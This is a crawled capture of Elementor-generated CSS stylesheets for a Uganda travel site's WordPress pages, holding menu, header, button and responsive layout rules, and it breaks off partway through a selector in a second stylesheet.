					.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown a.elementor-item-active{color:#003AF1;background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-8 .elementor-element.elementor-element-828750c div.elementor-menu-toggle{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-828750c div.elementor-menu-toggle svg{fill:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-828750c div.elementor-menu-toggle:hover, .elementor-8 .elementor-element.elementor-element-828750c div.elementor-menu-toggle:focus{color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-828750c div.elementor-menu-toggle:hover svg, .elementor-8 .elementor-element.elementor-element-828750c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-ab068fd:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-ab068fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6FCFB;}.elementor-8 .elementor-element.elementor-element-ab068fd > .elementor-container{min-height:10vh;}.elementor-8 .elementor-element.elementor-element-ab068fd{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-8 .elementor-element.elementor-element-ab068fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-71c1df3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-71c1df3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-71c1df3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-71c1df3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-b22bacd{text-align:center;}.elementor-8 .elementor-element.elementor-element-b22bacd img{width:60%;}.elementor-8 .elementor-element.elementor-element-b22bacd:hover img{opacity:0.5;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-c48d2e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-c48d2e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-c48d2e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-c48d2e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5{width:var( --container-widget-width, 96.672% );max-width:96.672%;--container-widget-width:96.672%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );--nav-menu-icon-size:25px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:2.5px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:5px;padding-right:5px;padding-top:12px;padding-bottom:12px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-c0a52a2 );fill:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed .elementor-item:before,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-underline .elementor-item:after,
					 .elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-overline .elementor-item:before,
					 .elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-double-line .elementor-item:before,
					 .elementor-8 .elementor-element.elementor-element-5d4a5e5 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a, .elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown{background-color:#B0B6B6;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-menu-toggle:hover,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-menu-toggle:focus{color:#003AF1;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#003AF1;background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 div.elementor-menu-toggle{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 div.elementor-menu-toggle svg{fill:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 div.elementor-menu-toggle:hover, .elementor-8 .elementor-element.elementor-element-5d4a5e5 div.elementor-menu-toggle:focus{color:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-5d4a5e5 div.elementor-menu-toggle:hover svg, .elementor-8 .elementor-element.elementor-element-5d4a5e5 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-c0a52a2 );}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-7eed07c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-7eed07c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-7eed07c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-7eed07c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-3207119 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Work Sans", Sans-serif;font-size:0.8rem;font-weight:bold;text-transform:uppercase;letter-spacing:2.92px;fill:var( --e-global-color-c0a52a2 );color:var( --e-global-color-c0a52a2 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#050505;border-radius:5px 5px 5px 5px;}.elementor-8 .elementor-element.elementor-element-3207119 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-3207119 .elementor-button:focus{background-color:var( --e-global-color-0c56c1b );color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-3207119{width:auto;max-width:auto;}.elementor-8 .elementor-element.elementor-element-3207119 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-3207119 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-3207119 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8 .elementor-element.elementor-element-579a0f2{width:var( --container-widget-width, 47px );max-width:47px;--container-widget-width:47px;--container-widget-flex-grow:0;}.elementor-8 .elementor-element.elementor-element-579a0f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-04ec9f6 > .elementor-widget-container{padding:0rem 0rem 0rem 01rem;}.elementor-8 .elementor-element.elementor-element-04ec9f6{--icon-size:17px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8 .elementor-element.elementor-element-ba2b31c{text-align:start;}.elementor-8 .elementor-element.elementor-element-ba2b31c img{width:90%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-8 .elementor-element.elementor-element-24eb4bd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-24eb4bd .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8 .elementor-element.elementor-element-144d366{width:var( --container-widget-width, 47px );max-width:47px;--container-widget-width:47px;--container-widget-flex-grow:0;}.elementor-8 .elementor-element.elementor-element-144d366 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-8 .elementor-element.elementor-element-77e5fea{padding:0% 4% 0% 4%;}.elementor-8 .elementor-element.elementor-element-c46163c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8 .elementor-element.elementor-element-c46163c > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-8 .elementor-element.elementor-element-7961cb3{text-align:start;}.elementor-8 .elementor-element.elementor-element-7961cb3 img{width:90%;}.elementor-8 .elementor-element.elementor-element-ff3cb9e{width:var( --container-widget-width, 47px );max-width:47px;--container-widget-width:47px;--container-widget-flex-grow:0;}.elementor-8 .elementor-element.elementor-element-ff3cb9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-8 .elementor-element.elementor-element-8d0b21e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-8d0b21e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8 .elementor-element.elementor-element-4129b844{padding:0% 4% 0% 4%;z-index:999;}.elementor-8 .elementor-element.elementor-element-5e6b6a16.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8 .elementor-element.elementor-element-5e6b6a16 > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-8 .elementor-element.elementor-element-cad80d8{text-align:start;}.elementor-8 .elementor-element.elementor-element-cad80d8 img{width:90%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-68a3c8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-68a3c8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-68a3c8e > .elementor-element-populated{padding:0px 0px 0px 037px;}.elementor-8 .elementor-element.elementor-element-42960c90 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-8 .elementor-element.elementor-element-42960c90 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );border-width:2px 2px 2px 2px;}.elementor-8 .elementor-element.elementor-element-7a29c07c > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-8 .elementor-element.elementor-element-f6f0cf5 > .elementor-widget-container{padding:0rem 0rem 0rem 01rem;}.elementor-8 .elementor-element.elementor-element-f6f0cf5{--icon-size:17px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-e7d3332.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-e7d3332.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-e7d3332 > .elementor-element-populated{padding:0px 0px 0px 60px;}.elementor-8 .elementor-element.elementor-element-828750c{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;}.elementor-8 .elementor-element.elementor-element-828750c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-8 .elementor-element.elementor-element-ab068fd{padding:0% 4% 0% 4%;}.elementor-8 .elementor-element.elementor-element-71c1df3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-8 .elementor-element.elementor-element-71c1df3 > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-8 .elementor-element.elementor-element-b22bacd{text-align:start;}.elementor-8 .elementor-element.elementor-element-b22bacd img{width:90%;}.elementor-8 .elementor-element.elementor-element-5d4a5e5{width:var( --container-widget-width, 47px );max-width:47px;--container-widget-width:47px;--container-widget-flex-grow:0;}.elementor-8 .elementor-element.elementor-element-5d4a5e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-3207119 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-3207119 .elementor-button{font-size:0.9rem;}}@media(max-width:767px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8 .elementor-element.elementor-element-e5d2d4a{width:32%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8 .elementor-element.elementor-element-ba2b31c{text-align:start;}.elementor-8 .elementor-element.elementor-element-d68db17{width:39%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-d68db17.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-d68db17.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-d68db17.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-8 .elementor-element.elementor-element-24eb4bd > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;padding:0rem 0rem 0rem 0rem;}.elementor-8 .elementor-element.elementor-element-24eb4bd .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );border-width:2px 2px 2px 2px;}.elementor-8 .elementor-element.elementor-element-a8c515e{width:10%;}.elementor-8 .elementor-element.elementor-element-a8c515e > .elementor-element-populated{padding:0rem 0rem 0rem 04rem;}.elementor-8 .elementor-element.elementor-element-144d366 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-8 .elementor-element.elementor-element-144d366{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-144d366 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-8 .elementor-element.elementor-element-144d366 .elementor-menu-toggle{border-width:0px;}.elementor-8 .elementor-element.elementor-element-77e5fea > .elementor-container{min-height:11vh;}.elementor-8 .elementor-element.elementor-element-77e5fea{padding:10px 10px 10px 10px;z-index:99999;}.elementor-8 .elementor-element.elementor-element-c46163c{width:32%;}.elementor-8 .elementor-element.elementor-element-c46163c > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-8 .elementor-element.elementor-element-7961cb3{text-align:start;}.elementor-8 .elementor-element.elementor-element-da51ab4{width:2%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-da51ab4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-da51ab4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-da51ab4 > .elementor-element-populated{padding:0rem 0rem 0rem 010rem;}.elementor-8 .elementor-element.elementor-element-ff3cb9e > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-8 .elementor-element.elementor-element-ff3cb9e .elementor-menu-toggle{border-width:0px;}.elementor-8 .elementor-element.elementor-element-7fd94ad{width:39%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-7fd94ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-7fd94ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-8d0b21e > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;padding:0rem 0rem 0rem 0rem;}.elementor-8 .elementor-element.elementor-element-8d0b21e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );border-width:2px 2px 2px 2px;}.elementor-8 .elementor-element.elementor-element-4129b844 > .elementor-container{min-height:11vh;}.elementor-8 .elementor-element.elementor-element-4129b844{padding:10px 10px 10px 10px;}.elementor-8 .elementor-element.elementor-element-5e6b6a16{width:30%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-5e6b6a16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-5e6b6a16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-5e6b6a16 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-8 .elementor-element.elementor-element-cad80d8{text-align:start;}.elementor-8 .elementor-element.elementor-element-68a3c8e{width:50%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-68a3c8e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-68a3c8e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-68a3c8e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-68a3c8e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-42960c90 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-8 .elementor-element.elementor-element-7a29c07c{width:60%;}.elementor-8 .elementor-element.elementor-element-7a29c07c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-e7d3332{width:20%;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-e7d3332.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-e7d3332.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-e7d3332.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8 .elementor-element.elementor-element-e7d3332 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown .elementor-item, .elementor-8 .elementor-element.elementor-element-828750c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-8 .elementor-element.elementor-element-ab068fd > .elementor-container{min-height:11vh;}.elementor-8 .elementor-element.elementor-element-ab068fd{padding:10px 10px 10px 10px;}.elementor-8 .elementor-element.elementor-element-71c1df3{width:35%;}.elementor-8 .elementor-element.elementor-element-71c1df3 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-8 .elementor-element.elementor-element-b22bacd{text-align:start;}.elementor-8 .elementor-element.elementor-element-c48d2e0{width:65%;}}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-15c3c83{width:79%;}.elementor-8 .elementor-element.elementor-element-31c21e3{width:21%;}.elementor-8 .elementor-element.elementor-element-71c1df3{width:21%;}.elementor-8 .elementor-element.elementor-element-c48d2e0{width:57.664%;}.elementor-8 .elementor-element.elementor-element-7eed07c{width:21%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8 .elementor-element.elementor-element-d68db17{width:30%;}.elementor-8 .elementor-element.elementor-element-a8c515e{width:50%;}.elementor-8 .elementor-element.elementor-element-c46163c{width:20%;}.elementor-8 .elementor-element.elementor-element-da51ab4{width:50%;}.elementor-8 .elementor-element.elementor-element-7fd94ad{width:30%;}.elementor-8 .elementor-element.elementor-element-5e6b6a16{width:20%;}.elementor-8 .elementor-element.elementor-element-68a3c8e{width:30%;}.elementor-8 .elementor-element.elementor-element-7a29c07c{width:30%;}.elementor-8 .elementor-element.elementor-element-e7d3332{width:10%;}.elementor-8 .elementor-element.elementor-element-71c1df3{width:20%;}.elementor-8 .elementor-element.elementor-element-c48d2e0{width:50%;}.elementor-8 .elementor-element.elementor-element-7eed07c{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://theugandatrips.com/wp-content/uploads/elementor/css/post-84.css?ver=1768959321
body_size: 19840
content:
.elementor-84 .elementor-element.elementor-element-2597ec03:not(.elementor-motion-effects-element-type-background), .elementor-84 .elementor-element.elementor-element-2597ec03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-84 .elementor-element.elementor-element-2597ec03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 30px 0px;}.elementor-84 .elementor-element.elementor-element-2597ec03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-84 .elementor-element.elementor-element-4bb5b160 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-84 .elementor-element.elementor-element-4bb5b160 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-2fe79f8b > .elementor-container{max-width:1400px;}.elementor-84 .elementor-element.elementor-element-38a7266e > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-84 .elementor-element.elementor-element-96e202f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-4e7685d );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-a361a9f{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:3px;}.elementor-84 .elementor-element.elementor-element-a361a9f .elementor-divider-separator{width:30%;margin:0 auto;margin-left:0;}.elementor-84 .elementor-element.elementor-element-a361a9f .elementor-divider{text-align:left;padding-block-start:6px;padding-block-end:6px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-items:not(.elementor-inline-items) 